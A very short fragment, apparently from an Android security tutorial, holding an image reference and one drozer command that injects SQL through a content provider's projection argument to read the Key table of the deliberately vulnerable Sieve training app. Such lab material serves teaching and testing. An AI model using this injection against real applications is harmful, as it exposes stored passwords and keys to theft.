 run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"